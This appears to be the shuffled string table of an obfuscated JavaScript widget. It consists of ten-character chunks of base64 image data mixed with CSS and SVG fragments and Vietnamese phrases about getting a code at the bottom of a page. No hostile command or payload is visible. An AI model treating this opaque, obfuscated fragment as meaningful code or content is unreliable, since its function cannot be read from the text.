"kEXZ+D+Mzt", "hhNA2aoZ7Q", "VEP1CvuwCo", "ne7Mwaeid0", "AASURBVApR", "mvxgjhnp1f", "i3gV2WN4h6", "gWQz0jDgOG", "XiO0S97gOi", "Aes2FoN4C6", "ePrBW3OCxB", "SFN9KEC9Qo", "Ceguol/ODe", "6G0On/h4rw", "      stro", "/+I8i1B78l", "Ie6JevvMv4", "ic8h+MIZus", "GCOGenV/Qo", "PdyMQL2iP+", "5/Vfi/5SwK", "hD4wuIehN3", "w9NTHSd0mE", "9 75.8901C", "iRNzAcNCcB", "nk3DAWANUu", "ZIeo1D4l6S", "BwT1sLtSln", "vYrlvyGoNY", "bM868NB/OA", "r12EGsT2FU", "nEtq3IkRZB", " để lấy mã", "xWNQLzot6X", "zgHrKh0A9i", "y64R3RvWeA", "Cc5l3cE/Xi", "s4R2xWMSeW", "AGAzRL3KDl", "9ubhGgAAeB", "o110A6gX3s", " 0;\n    pa", "XvSuPbRV0O", "BTkDUq+wQ9", "1AvsIfEDOr", "YgDq3VrJ78", "4c6AAA40Ye", "oF73DUC9wB", "B0MhUG+BHq", "qH/d0ccsA/", "yUiOlmgXiE", "Mnbt3X6CHT", "rThE/SuGCO", "pAA16gO+ud", "ao11wE6i2g", "PADgCbXEPV", "N4FxgI9GIv", "SeY3dUNQ/N", "C6h1APckP1", "FDkSIsgEw4", "A4IgfO5ioy", "gXrIKH4kCG", "1MDI62R0mt", "9ZqHRL0k6k", "pAAACeStSr", "wZ/0fstnYn", "gTqWQxAvVs", "IefMSIZ6I8", "9TrHhD1Jt+", "iWYd79jOeD", "qDV8u6k3aY", "QxCzqxiTNQ", "vDDqp", "6j0ygHrKh0", "DyNqFfZIeo", "Z6b4QN5qCc", "g8k9CIbUff", "2V/wt7NvNv", "qDeNz+oNxw", "YgXoIIYRYh", "Ac9R/OOG/6", "GDQAAAId4x", "q7GQF7Zjaj", "Y/QujIMQTO", "7indi8m88w", "/auqf/qf/H", "w9g+RU/YPk", "ATfroGRync", "GY3INgSN03", "fL+gAPK8jt", "v8PgZaLeST", "4A9TL+wMOK", "pwqA33YrD3", "DIOTOAekC9", "x72pGoB5Cc", "cxFQ7wDqSX", "aCaiHULz4w", "pX50W94eWi", "wcEzr3feTe", "beIeLBaJes", "vwCoJ3LG0b", "8Ur2rxeHf+", "NQD6F/LH6I", "w8nZTe5Osi", "vmRb3uQ6Le", "6CHqx+oB9R", "L5cB6nUXgH", "4nAWQDdRuC", "Pz81RwCIHz", "OAMRh0+DOq", "XpWE1DvzAD", "eJewDAs3nZ", "tPMDtPDUNe", "jhPExyU9+m", "GeVGvalDUA", "gn6A3ucLvK", "gD1gHqt/kp", "b0aA6j3ygD", "eGoriD0Hjh", "ALiHqi3s28", "fHEPfrgjy1", "gjrR+dfnNv", "3e8R91jdDv", "gDdEvcoOUa", "9HwwBAIBFi", "nVjEmaonta", "B+q5w4F6CT", "L47.1614 1", "fN8zlxJi74", "zgJqr6XRo3", "gzMMqBfUg6", "wKjlQOH/6A", "8zbJ8ZbU7u", "qdaFc8h+MI", "LhY1JuwQzA", ";\n\n    cur", "89RD0AAGAm", "/mniignpwB", "QhGoVzKCek", "ci8HeGy/Jc", "4jNHYJ/vYd", "UCG+ZbEdf2", "APUK1ww79Y", "87pH9DEKwe", "KWgmgHQMxs", "Bv1x+0vvOH", "QAA4A7UxD1", "x2iXjgs6gX", "uvI17ot6OO", "LjYNx41/6g", "iHRbDHvQ/e", "OJ40r1E/S6", "rgFRb/Idyv", "oAvVKRlAvy", "9MqvDGobmt", "9hzNAvbw/4", "DBO1KvsWDH", "Onr9WGL4jb", "2NB/JDz6WD", "NTfY2X4aZ8", "RDwBy3qgAg", "Kb/pn+ofY3", "oMoN4rA9TL", "L4B4REV1ZN", "/iDqsLRL3g", "6kl+oJ7rC4", "6gh+opxQB9", "7pvnc1rmYn", "WmvwgD1BhE", "6n0J3CMiIj", "xeJuqdtEPF", "NwDAGBtXkA", "B5acL9un2z", "i+Ne6JefIe", '883" width', "COXrNzwDhN", "nhoYqXz30X", "HHAYMKWcar", "sgvMiRChwa", "Y1AvmRb3kk", "8bgMEbj7rO", "AZv+YowY6t", "lffRUEw+C2", "EQVR4nOzd+", "7Uq+wQ9ZoH", "aOIZ6RQxCz", "MAgE0tcU/U", "Se8O7hNb75", "qDd0A1AvsI", "R+AUMSZBn9", "I1HtkAPWUD", "OMsG5kW1wt", "6BqVdOkvZg", "4/wLjA4eQB", "v/q09oJ7sB", "VntO2e/cx9", "Q9JMF6hUyG", "ln3hUF1Pte", "pbbDDmH/9/", "OXEmLviT3m", "EPU6x4Q9Sb", "mDO7GAP7tH", "H7m3iZRL75", "XVYYqjXwTC", "KiXDYp6AFy", "/2HE/6bLhg", "7nY/1BvcJ7", "KgX1IOhEKi", "RwYE42JRBI", "hgnm3pvgOU", "jExh2Hca1M", "4pe2HE7Obn", "PwSEXq5/r/", "h6nUPiHqT7", "UNQ/N8Ada6", "/RCnoPfkOb", "TfHpAjpGNg", "W/0gXG0UdE", "Na4J+rtM/8", "Hg9g+si1aQ", "7huAeqDeNz", "D1ugtAveAe", "1agyg3isD1", "Dol42KOoBc", "9Qet7/yhf3", "COBSc6A3v+", "yeIHKnAUeU", "ufqAeUK81A", "u/PipwwA4D", "AIIQQUvXnp", "Ctu8NiDweS", "bdShHzrmYE", "uDYM0r1bt0", "32/3u7k51D", "Bo89GEy+yP", "GbmVZ5T6H4", "ArHlABwAAq", "gAAoBmpuCf", "qgEAJhP1Kj", "H4v+V8CKiX", "o35hGv57Kh", "/X220PU65g", "aAAAAQr3in", "ngr79BSBg8", "RY5FA435/g", "7KG3qQb3vv", "Dxx7x7dM0/", "C7u+PB5acL", "crwDTloPj4", "/WqBkU9AGC", "HvVjEM9e4Q", "X5VxpQOMZf", "k9XMxAPcEP", "aMWwXRytwM", "F6CAH2EEKT", "gZFPQCAa/K", "kLWBOLMWKo", "UTgTIA/Jba", "I3DPVDMMzy", "LhYv/1LX1c", "/U0amMOw7D", "GQOmRNO80r", "6EjW9EP8vj", "kDSdH", "     font-", "Ah+RxH0bhP", "AAABFPXFP1", "APXQRPwSEX", ", -apple-s", "AaEud+pw86", "5iKg3gHUk/", "Osn3E9JGbn", "qDfvBkf00F", "L/eoBOFahX", "QZAQx7gCA7", "8RxT1R74Qd", "510638wptzig", "A9ZqLQL0F1", "Uxf9okb2w4", "0EXQ0XgTIB", "UTkDBhsG98", "9gP13OFAva", "MC2jcHLQab", "NEpgsgcsh+", "ArwYGR+AUM", "ZQb2MH9Trv", "vVai3j7zL2", "nUy/hBve4b", "ealw6P5gyU", "AntIzKDeTg", "3g/EaiXibu", "iBeoUMoF53", "APWAeq0ZQL", "EuiXrRD1Os", "RyyH/afYHZ", "wDztQeGori", "HZxhQL6gHQ", "1t3BP1dpgX", "B/WqjKBekg", "AAgAElEQVS", "trOQEAADbN", "rKH5py+Hk7", "q1RhAvVcGq", "/gCZeOeB0h", "Yf+kw4FuzN", "gXmsGUK9qB", "N63TcA9QJ7", "BehYDUO/WS", "vvmAagxiMC", "EhBFJ5H2Oo", "3VBvfJe20r", "FBvycC+8Y8", "WRn/m6bAPa", "Yp6AEALb9o", "gYcE7/gCZe", "umvWft+EX/", "9Nf0LDvyaW", "Xh3v3i1KIg", "/o8WbQfLFC", "vKVj927l2P", "6i3kwHqdRe", "FC5DSdXTQw", "HbNsYBIsce", "qHAwb/4i1L", "2L17OXZ9D6", "eo1D4p6SdS", "CaK4J+qduM", "q7fqD1nf+0", "scrollHeig", "rUeFPUusMP", "D1TzTA8p/i", "oPJ/w3XTAw", "HRT1RLzwv6", "XEz7uf1cy7", "tVN8nXmyTO", "+rn/MbqHh3", "AAGAmn0wAA", "cBUC+xh4cZ", "78EZBtQL6s", "4Bq76OhyJE", "uAeoE9JGZQ", "AAgfBx815I", "83eHg/5j1f", "L2UAsFOiXm", "G5SIoZ6b4Q", "NIb+BJETC7", "+gXsAvUpG4", "hd4deIBZvv", "VRDwAAMh6a", "nIABsucRwb", "/Wa/KBelRH", "hH1AACAT/n", "zM90wYFfE8", "4rAAblKHdf", "K62ETDgOGl", "XvsUNXHBnx", "14ufewDuEf", "UDqFc1A/UE", "NN//hCGQRH", "MAAEo+IAAA", "povrThkDnH", "dIRuM+Ac9Q", "3jcO/Elz7N", "QfLvYTuXDQ", "phDw0M6ZL+", "DD9i2MQjWv", "04bht7F6F0", "ABgM0S9yg5", "1MtlgHrdBa", "TuVjOUfXE0", "EEFpaV7gH1", "9eI7RL3uA6", "QWQOmWMM9Y", "eight: 50p", "D05A6infAj", "kOxWFRLzj/", "w6JecF7U63", "b2OpqKaDVu", "y8KZ3HXFga", "vXFP1Dtwh8", "XnzLrhHREQ", "AAAgAElEQV", "IkQocGocLg", "w4sYeN6diG", "dxr7RT4r6m", "7IGUffSuQ0", "YG50wRxmuf", "GMIQCC31EE", "zLs1xaDey/", "olh0S9bFDU", "MPLhD3AAAe", "rdRaBecA+r", "QmUP2wonIm", "C0T9i3fUHr", "sAD8hNiewl", "QDqBfewMoN", "oOyXxOTOWR", "DzpvC2Jegw", "+BOxSHN/N7", "5PTjDgHpBP", "hkP+w/wYPm", "OOG/6YKBAe", "0Z5t2C0T9i", "TBtbJ67v90", "y18MbK70kl", "h6gzvcrjJ/", "p2MUIqfn6K", "AAGydF1YA4", "AMBsPikBAA", "nqiXnhe1Bt", "gU7/uzPfGy", ">\n      </", "3pOA6ntp0B", "uM4UnzxlCv", "7BvYJA5VBz", "z8H7O+jz3A", "+69BczAvdM", "HHxGZd4GxQ", "0mti4VAvxW", "alGk9yB8vc", "Akkc0MdhDP", "DPYgDq3VrJ", "CUKEKhXyAD", "24+77+Qd8L", "eJbFtsHl8M", "HjG9HPYg71", "c6c/qihuct", "6b3cM1wBA1", "cPXqIR5t5o", "QBviHqVHaJ", "/7zj0AgCte", "Sq7jg46DXd", "FgAAT6vlu/", "CqAPu9V1gj", "d6mHbSnwPg", "6gXzol5ySN", "wZBz+hlyZP", "qvEQ8RoYX1", "T3q34BR694", "qCTVxDPX2G", "1nFw0MIZDK", "AYA+8sABwO", "yEX99bi3rJ", "N69QA8fpp/", "A9g58Bp8nA", "knUi3aIet0", "4QhrLencKo", "Dd0A1AvsIf", "9QoYhp7kI1", "Q7FYVEvOC/", "hXpfAveIiM", "1kgxQr3DBv", "5Hm3KWPSvN", "+rDV8Qt3cv", "9Q7eoeGAqD", "meh3opBnux", "9wFRb/IOi2", "T54+sFbc4L", "dxD3AADGea", "X9CZpXqndV", "3MOMNpSpz4", "4kkCcInGUM", "C4AvhoYHIF", "+KUth5Ozm9", "x5ovYO4BwA", "hOxisUIIIR", "SZF9wjIrqu", "KOolUS86L+", "d1+gh01Rvu", "l6DgHjYX6t", "G3mgAgKKtu", "1aCoBwCcwZ", "hLLHdmVgoT", "AD9cMoB5Qr", "vtEacwpXJY", "getTime", "qAcAPAMPGw", "0KDsl8Tkzl", "(var(--tra", "A5+HBGwAAe", "VQTwORZwY6", "dol73gKg3+", "3QngJ+jd+X", "SJnv8agf5F", " fill: #f9", "v/+Wvbpv77", "GZQbycD1Os", "AlHlgBgAA7", "M9e4QhrLen", "dST/R2B28y", "m4iIiBL5lz", "r+1499uSps", "C+EMILnGWM", "qNc2LelWDo", "Wr+nuI7zSs", "iED1GsuBPU", "XDMcQcPXqI", "gtBvQXUy/l", "dYxJUH3N23", "wG83b2adtc", "ZQbycD1Osu", "Ldoh6XQOi3", "8B94ioUh4W", "wxh4oTmflL", "X9CQ3Kfk1M", "zVaMAAMDmH", "YwUsoALAbo", "zUA9wQ/UU4", "e86Col7r+m", "CgXlAPhkKg", "7RES0AHtEV", "9/i2IyhXh1", '219.386" f', "8pg5wMqJeZ", "8zAvUQQqhf", "73999 117.", "QgCgi6hX2S", "IRuM+Ac9R9", "LDjgdodsMO", "2NO0S97gOi", "tAAbBTYoQZ", "MAuH9v/BkC", "QJ68uPDfoh", "PNzE8xXZq7", "7tOPnRu3QO", "eGyTOQhA9W", "M6i3kwHqdR", "40e1QQAA2D", "HqiXqtd4h6", "CA3Q+CIH+8", "a14LuGhgHl", "LQb0F1Mv5Q", "QE/QAgOfhg", "/nr7/0HP/n", "9jB/U674Bq", "gHaJePC/qD", "RT0AAHheHs", "KsUAfU0I1D", "7sA1AvuYWU", "B42P5h39wT", "OnawsFv6iH", "jd8LAGDEL/", "6vf1QMPsK+", "oJ5mAuohlC", "PazMoF7GD+", "ftpnCeoVjZ", "zQg6ol6AAD", "DQuAQOVwAQ", "g5Rr3lQ1BP", "280I2DOzGQ", "vWxQ1AMAHp", "ACcxScfAAA", "rUy/sD1/f+", "l8C94joafL", "Exo+Essd2Z", "eNijqAcD1e", "1EvcoOUa95", "fsmuEdERDR", "nuc2QM+clK", "4E96v+UzsT", "hxQD9ho0d8", "xM2vhH9rPN", "NP771NXm4F", "eIvDKGHJLj", "yxgo/9dhd1", "Kd8CNSzFAP", '="0 0 151 ', "vkAQoAgIdW", "dDIVBvgR6u", "/98jZmIx2K", "MLurG0bmZ7", "YgHq3VvJ7c", "tRDPMT0jlM", "R1oEqXKYML", "còn lại: ", "9GqJe5R2iX", "2B63v/0P+z", "Fc9IOrdrDJ", "R6xERHQN+Z", "Ap/UBP/UAA", "18.431V33.", "5AufsJsX3D", "Evbs7Dhz1M", "Q9YI7RL3CI", "vtoOQvY9Bd", "P5BATBOn86", 'nk="http:/', "1Kn6gXqUIq", "41BUQ8AgIy", "gX3iCgnDwe", "nBkaaU4D6D", "WcBm/5ijBj", "OkK3GXCO+g", "EYwfhf/+N/", "FH4LGDzneA", "PfO0HjbF3x", "wT9Q7e4eYX", "Pj35PI8XbX", "rBtYxAscuQ", ' id="logo-', "9hxA/4BH7g", "MpzsvGXM/1", "OwijHx5pic", "AqLexB1Ww6", "KgXzIt63S8", "QL5kW95JCo", "HoQQOqXCPa", "oGN4C9dyXI", "/sBop6od3V", "ATCLqVXaIe", "s {\n      ", "XAao110A6g", "4iOlj+tQBN", "aQeCkag3iM", "VXaIel2DM6", "DQKH4R8acc", "CCddwT9Srn", "BOfUPhZ+69", "Dl4l6J+1Qc", "JelfnF4h6m", "x6Wz+ipkXq", "wGBb1gnlRL", "DyGE9hGLLU", "2R0mtgOOAw", "E68ccDpCtx", "89C34.3852", "eAeERFFyQZ", "1gnrYMY70A", "s2g3pfAPSK", "h/75ysfu3c", "Vu00Mo5p4C", "4P6g3dANQL", "/YX0UbH8rW", "ofMqG65be5", "Rb3teVEvOS", "fpQAWJKoV9", "snvuR51s+4", "RkDplR3XLb", "d84vFPUycQ", "riXuiXuMdo", "VDPYgDq3Vr", "ANQL7CEJAP", "wA/WUIqCeZ", "zqPclcI+Iz", "obPPZgMPki", "FP1Gu4Q9RL", "xsE97F0FkD", "DP9QVAPd7t", "6Dyf8N10wM", "UK9wEdTLFf", "g5Rr3lQ1Ev", "7USw6Jetmg", "3CUNK7CAx6", "SDr0fLJnJM", "64xE8HAEAz", "g0MW4HTxBg", "jRGDPWqzm4", "buCfqxXeIe", "B06vHtgMOE", "0C94B5WZlA", "ieYjvldx+N", "HUK/qT4rte", "H0z9O6MIbc", "WBs7TAAgfB", "VjIlaYrua2", "bj7rOPbQcc", "qgX7RD1ugd", "SNvYDhoTgL", "9tJwFbPqLM", "24p6od9IOF", "EMOGcGUE/O", "PfKJxIAAAA", "/8duksgXqF", "G2F4ODZ17v", "tG4NlS/vYd", "VoznxODv6P", "L1skFRDwDg", "kQ1FtAvZwf", "3CHqdR8Q9S", "xR9lEC9Qga", "lVjuBeDvQe", "i0C94B5WAa", "8CfE9jRGDP", "4MnVfufeXU", "+G9ZCYr/VO", "     <div ", "1;\n      s", "DlGvcEjUyw", "O5cQ5do5Iu", "F8fPuZzXz7", "rv4ySofmOw", "mdzJB", "mHeLVw079Y", "NS7tZLfgzM", "9boLQL3gHl", "hMGze3l2fP", "JwPU6y4A9Y", "QNSbuMNqWN", "qd1U5TBjZ1", "+JsZr3hH/G", "CNBACe3Fbc", "I6RhynRRIF", "VzUD9QQ/UE", "BRb268M824", "+abSdCt8q6", "BFbAuBdGLb", "4H6iX1UDAC", "oF97Ayg3oZ", "U3OG2/mLi+", "cMDAACrEfU", "QQlHiRUcIo", "AaUa+yQ9Rr", "bDQb2gHnaM", "za2I4h0VQ/", "v6g09QNSbe", "CnPqMbQuXv", "ZZA4L4Hb9L", "AYCpfsQgAA", "cUJzP6npX8", "oWNQL5kW95", "/NXzLxAvde", "cGUE/2dwRu", "WCR8LEOOyO", "ANRL7OFhBu", "TTlDm8Oj0e", "GHx6wf//LX", "O2qHioKh3g", "7qhpH5mS44", "d4ExbsBxZw", "k7rC64VrC/", "EvaZ5Ua9qU", "1/5F//2j3m", "GJepUdol7z", "L3AATQFIRy", "/cniBypwFH", "aXqeHOhd5H", "yCyEFclC4a", "KmDeTe7h6m", "cjAA7ZtDIJ", "Oplg6IeAI/", "e4COrVGEC9", "dFsOiXjAv6", "Gv+44dv+g/", "HcE/VO3qEw", "83cYvEzUO2", "UW0C9nB/UG", "4h5UZ1Mv4Q", "VnfIw", "rz7xpSfd8E", "Yd2uK7wz1v", "A9ZJ6+DAD9", "148.4 148.", "DIKb1GLKen", "1KsaFPUAgD", "X7HN0bpFDE", "c40Rgz1qs5", "WUV770vasg", "VXaIes2Dol", "6EQqLdAD9c", "XcbwVBO7+5", "HxL1Ju6wuk", "euF5UW/oAa", "/qiXo986Je", "rP77RfG/PN", "+I9Yi/6eYj", "Gvgj/pt7AA", "ye3CGAfWCe", "iOS", "twDAIDleLk", "w4nZze5O8m", "qJdkXGDe/S", "rJb8HZxhQL", "HRL1sUNQD4", "A4Hy+AAMBD", "Owz804pAZ6", "DkTOEoVwIS", "928QwqomHM", "GHhxmoV8gA", "RQxCzqxiTN", "PLXIQB1Ttf", "npJxgHvxH/", "ngAgGo/VPi", "QVqFfIAPWa", "vEPVEvdY7R", "wiFRLxsU9Q", "var(--traf", "CKoolSxTDp", "cM4B6QL3WD", "1QcVDUu8AO", "iu5rYXT8Lp", "wg7BoKgHAD", "AfVyflBv6A", "XATqLaBeLg", "x2H+C2XlqG", "tAvYAebkVA", "3hr/HA7l2L", "XkP/CAbRuD", "JdEvWiHqNc", "//8//eHAyB", "5Wuu8Vv5fl", "zqDha1RHQ1", "gB+p1F+S82", "b1gXtTrfgF", "7iXd4ExbsB", "9U3T6d3rHE", "afvFxPU9Ou", "cuối trang", "LXFP1Ku8Q9", "uyizGwT3sX", "buiXon71A4", "XuiXuX8HUS", "IBZvvAU2+m", "S98LyoN/QA", "w2KegAAPDs", "S91byoN3y5", "wwGHCyL6Bg", "DHkhRB/qOd", "F/W6HyDqiX", "Pn7t0X6GFT", "bePayHwbAp", "EPgL298TsK", "OIYZ6ff8Y6", "04A6+du3ed", "2sZt49/cy7", "nxPY1R2Cda", "0afgxBMTV8", "maskUnits=", "Q/KSBwB8ia", "6i/7zj0AAC", "uEl2cUY2Ke", "TLxD0AIPNS", "bbt3H2Pfb/", "lVjIlaYrua", "PU6x4Q9Sbf", "6ol6AAC08e", "Padu8+xr7f", "3iHrdB0S9y", "uFgze9+wZD", "s/5bOcfOjf", "oV/QnxXe9J", "UwncMZw10/", "gwL1ChmgXn", "/cu0f3zNN6", "3NI1Ju4w+o", "9QhGoVzKCe", "FAADAg/qdG", "WCPvV8mHxB", "acyg4Ujl8+", "kQ/+mjExh2", "S6dwxlDAAS", "CHqdR8Q9Sb", "GMv+sy9szz", "13f7of93h4", "MoJ6SQaoV7", "iZj228yBE1", "E4YsViL9Bv", "KRlAvyTDvF", "QrHmlepfO4", "DMwyoF9SDo", "8vbs+efqz2", "AkaMT23Ooq", "hUS8bFPUAA", "MDzpkB1JMz", "fTnUe", "AEATUa+yQ9", "rTvk5KMeJn", "/i5/zv+fe0", "dQXqFTJAve", "Dop6ol5xXt", "G+fQNSrp0l", "min", "opxmBeo8Mo", "hX9QL7hD1C", "cEvWyQVEPA", "OGjeHeph20", "H5XDzxg28b", "5DsUh0W94P", "gd9QimMr7O", "iG/54KBgac", "ETnG6+04KB", "pl4h4AcCRe", "H4QXnQqenc", "IGr5GJcy71", "eBxIAAJoV4", "b4pO/07vGO", "DgOGlDMN1r", "6p0ZQD05A6", "QrZIB6zUWg", "20/ZtiYG50", "/ZsyMoVh32", "A6lXNQD3BD", "ez3/x3/yI0", "6ODUe9TNwD", "zSCekmGebd", "ZCUG8B9XJ+", "E3K8xWLa0j", "sA9boLQL3g", "/cqyHqJXeI", "CN21c8DrVv", "iHoAAHBNHt", "+9jXuiXjYo", "OrV/QkNyn5", "/p8WcQ3E6h", "XAF8NDCcCZ", "Qw5Jx+hhzZ", "Xe4WCDqBTt", "o9/AD9dzh2", "A/Wa/KBelR", "GCKGFdYV7Q", "ase64,iVBO", "U/U22de1Cv", "oV/QnxXe9C", "8wJJ3KeUAS", "ink bài vi", "ubeyAqRM4k", "52JhcKU8+j", "yOqFfZIeo1", "AzOABEAAAL", "/Oi3vDyo0a", "qbyPk6D6jc", "MVBP9jPvdh", "Vwj4iIPlU2", "Bw0JwExLdO", "jBFDvbo/oU", "ovMQ7sXk3n", "F5XUfihunA", "mHgtPZ//8R", "EZN4FxgI9N", "AKh+wHIXJm", "I8+DvEMOGc", "15RLV7cgJY", "6gX3sDKDeh", "CeVEvOSTqZ", "9ZoHRT1R7+", "BOPkwAADCN", "ABJREFU+SL", "DsVhUS84f5", "NgmL+oAAAc", "3CbmVd5TqH", "4IOpN3mExL", "8uag3aYeNQ", "9RrPiTqvYh", "6AqCfqXZ0X", "E9eqoe/cUH", "8vAjWuk3f+", "ovBvWQ2K+1", "kZ1NDR1nQw", "BAMD+eIkHA", "KieT3l7oSN", "cA+bC3Xpp3", "hh/wlm56lh", "3jJ3GN6xUN", "Uy8Q9AGArv", "DgCJwixiTo", "u5/jO7hYV5", "BPV2/UHrO3", "2WAet0FoF5", "qr9fBD9PU3", "Ua/7kKg3cY", "iHqVHaJe86", "N2lIKYucKQ", "QvBZUiG9Zb", "NHWdDDoTmz", "N2yf+jdjlH", "MPMD3TFWNK", "coAvVKRlDv", "HRNQuD06ig", "ntwhgH1gno", "oN4jA6infA", "e9i33hX9QL", "RnU8cKY9J0", "9QoXQb0aA6", "6OwG1mXuU5", "p1+FpnDArh", "4C6uX8oN7Q", "aBCfMti++B", "B/Lv/5OdFL", "b3yawOaxia", "RDwDg8XnYA", "vWyQVEPgL2", "JecF7U636A", "NY8nAEAQIf", "JAtynQYGmc", "vMnjXr5/A+", "d9d/5yz0iu", "7dM0/rYVP8", "hNHxe", "RD1ugdWuYO", "JbixQr5AB6", "qw70Y6g07c", "FqePlLnTHq", "uJxZHbT34T", "KBwyBzjv14", "ftEPW6B0S9", "IO9WKvDPan", "puP/T/7nDw", "TxJgE3Ubgp", "AD3yYM8AAD", "ot6EHYJBUQ", "APJ2oV9kh6", "bvPsa+3yPu", "vhTP/WRJR4", "yK8pWP3buX", "oTmzKUgvi9", "+8AADw/9u7", "eFPXS3ajnu", "zxlCvjmFcE", "1D06Ofurhd", "ZzXz7uln3i", "PxAA7hERHS", "Sm6le4B9Rz", "ZQb0kA9QrX", "WAevmMD4d6", "PfIAOopHwL", "M3AMAgHPzg", "hpFrWD4CZ7", "/7nDwf8z6P", "mI7lWs+cw4", "RqAe2kH8wB", "uECwOQQv7n", "PU6xrYYtTL", "iYgXqCH6in", "RH2dyI6HEC", "S++Q9Qbvlz", "syJs+7TRmT", "MYNOO4MoJ7", "OdJr4sWB3s", "xplorer", "0M1XmgEAuy", "AQDwsFrjnq", "Kicsip8DkI", "ytaI7vespt", "gQW0MljFsR", "0tcBQAAgJP", "+y2die/L0t", "DEoZjScJbY", "EKx1lEdJCQ", "VDvAOyhb9Z", "3m3KEJ4TM+", "DUwUvnuo+U", "O8I3GbmVZ7", "u4Q9ZJBUW9", "IC78jHuiXr", "iaavv/c//m", "MQZBf+GPv4", "gBOo9MoB6y", "lneIeqJe6x", "9wAAgKPyYQ", "mmT2Ae0TXl", "kS38xI3DPV", "P1Zbd59Y4q", "mgh2uGI2j4", "an7RcT1/fo", "zSvVu6ocJo", "C/jB/UKRaB", "IZ6I8Je/24", "/QEfWOe6G9", "i6ad2sMoN6", "c2XBy1RkEC", "xME9bH6457", "7J0wAbxXb3", "wgH1BhEYMR", "R4t6mbgHAO", "qJPTzMQL1C", "aM4B6VTNQT", "c5sMSAAA8m", "k2+Q3FY1Av", "et0vIOpN3G", "MPsK+JyRwy", "11tb/1l/uE", "F5yD9cMoJ6", "Q1U900ZF0B", "CexQDUO/1A", "Q9So7RL3mQ", "7AACERL3KD", "sOiXrZoKgH", "BS+gPcA+qp", "/oQGZb8mJn", "TbzQjYM7MZ", "iDVLfSwORI", "all 0.3 ea", "sYvHdEGEdF", "osition-le", "3WAyLesG8q", "BhBvV1/0Pr", "xlSed8E9Iv", "A7fvMGOChR", "Uu7WS34MzD", "nWMSVB9zdt", "TQjUA8htLp", "Lo3SaGUU08", "Q9AAAA1uaD", "IwuQfBkHoe", "XtERPTJsok", "bXWFe0C9QT", "3CP6CNkoX6", "cLP3AuJevE", "oF6VEdRLMk", "3m/5TGxPnr", "qjoanrZNCZ", "mpuCfqAQAA", "MvOAeEdG15", "uZFRLcTqFf", "lkL0LvrhjV", "6C/+z/+kd2", "U6z4g6k3eY", "Jvhri", "mDNQAA8BSy", "/0A/VcXwDU", "mdOLiHTVG+", "LcY8hJ7uHq", "YVFv4w5Rr/", "goXeNeAwaG", "kG9JMO8W7h", "NvViS9V93/", "AcAfOANGQB", "vbTmc/QEkY", "xS+IegAAcF", "5wPqec4DRl", "EviXrRDlGv", "HU6y4A6iX3", "iX8YN63TcA", "L1Lo3DxdlF", "hAvVcGqJfP", "ad4aRBC2+u", "MGFkXxPjNa", "sEPW6BnvvI", "+j825YD4n5", "fznTn9UVNz", "nodDMNLsos", "poxA56TEiR", "60byoN/QCo", "RAK+6P4pe2", "Zjaj4V3ice", "*/\n  }\n\n  ", "KuBOyX/c8q", "DDhH/YcTfr", "MPAACX1BP3", "GOahi8EEn8", "/SxsbHP0bh", "8a8BoYTkeP", "eaAdSrmoF6", "RcB9Q6gnuQ", "xwJn2nDxx7", "26/wLgNpq3", "5tkfVjV", "Liet7dN4N6", "fZIeo1D4p6", "3pIzM6zMv6", "Oi3rBeVGv+", "hdO7YowY6t", "15O4BwAcmR", '9" y="-36.', "DthfoIeV+T", "E5ZI4x1Cv6", "t83dCRvf4t", "uTqAgOUmCT", "FSP07rThE/", "x7NlzYcLs6", "zrMy/oamwD", "P1koOiXjQs", "b7z4h4AACz", "RM++botO/0", "9L4B4REdGY", "KBekgHqFS6", "u+AagX2EMS", "Dot6wbyolx", "OP/5Bc5Njq", "O4/cBG5EiL", "HJqvT9Ggcg", "ryoN7xc1Fv", "d9IOFYdEvR", "AA4SxT1R7+", "6+8y/iHoAA", "6IeAHBPPDQ", "xAvS3EA0bo", "mgqfOOTsmS", "CKinGYF6CK", "HQf1xoF9cA", "2/+jWcE9aB", "B6iT08zEC9", "AF6EPQAAgL", "AVL+B0X+CW", "8oM6mX8oF6", "dHRuIepm4B", "PkNNkYMg5M", "AgErRd+6Je", "vekDUu1ll/", "3cZ7m33UZz", "x9YK27w2IP", "HAAAeJgPEA", "OclHEZTmjq", "kA9QrXDDv1", "2KOoBAFfnQ", "uJmBesWMhI", "FPVFvvz1Ev", "JexR2iXvWA", "hN3uBkU9Tb", "vUzcAwAAaO", "X1BP3RL0dd", "4HFn9rh54w", "kI94B6cgZQ", "AbuERHRU2U", "z16v4EzSvV", "d4FxgI9GIv", "oeXpugXj6j", "bF3x0O/o9Z", "h8eD3vAd3r", "zrRAwTqFTJ", "EAAKBaKe6J", "jL/rMvbM86", "wxA4KQROzd", "z9Qzx0O1Ev", "/lAAA0M1Xm", "/rNT4oUYQW", "wzJldjIF92", "0DUm3yH4vC", "EvTvnRb03x", "63QVAveQeL", "wAIDUMu6Je", "+bC3Xpp3yW", "LNhwiuoRAv", "aGDiBI8aIo", "6xHhoDPU6G", "gkQIb", "Bj1NudFvcI", "v4bUJ6uUzG", "XmyTOVycXc", "M+vxIieNZT", "z2rm3dPPvF", "1aPFiEvkwS", "Ce5Afqub4A", "UE/2dwRuM/", "bRpaj9zLhf", "WsyXOcAYDD", "cW8/WXoj4p", "Rb3CkKi3OS", "VxfANTj3f7", "QxPDYxUvvt", "L+EG9QhGoV", "p3wT16kn48", "J7TD9STM4B", "Vn+lMOU3/V", "mgdFvSTq3d", "qTd1gMi3rB", "+wlWe8ilho", "PgWx2YM9eo", "Hg8E9NIaf9", "FRLzgv6nU/", "QBNSr+BtDt", "tFvRN3SA6L", "bs+efqz2rz", "ERxctmTET0", "1BP1rs6Les", "PLdR8tZwKa", "27IshTAyOl", "5h6gn6vXcI", "NB/ag8NRac", "jq5R3fIe4B", "AD1mgtBvQX", "mHzw9i8+7/", "l4l7AADsgZ", "TlfWSruAQA", "uL6Hp13w3p", "J136ixmBe6", "L8AcYFDicP", "4m6ol6U3dY", "sZ3udx81rk", "pUXsQ", "B5Uxj7EhTY", "8e1sNg2JTn", "rAAbtfAqFt", "o4+Gv8yFOg", "gHGsv/sC9u", "6inFAH1NCN", "9bpOMdS7+M", "qsYUSpBY/m", "jIlaYrua2F", "kECKHzOHsH", "Q63BPvxAKk", "2D4n5Wof+w", "A+rlb9/nTG", "AHHswBAAAS", "27MGnondGU", "D0AYEu8mAC", 'ath d="M75', "cBOotoF4u4", "nxv0mnZs6Q", "wDAAD2xAcY", "+IAAAsChRr", "1M3AMAAGBN", "dnN7k7yYJc", "hiHqVHaJe8", "wXvsUNXHBn", "AKAABU+9Z/", "AAfPB//t7r", 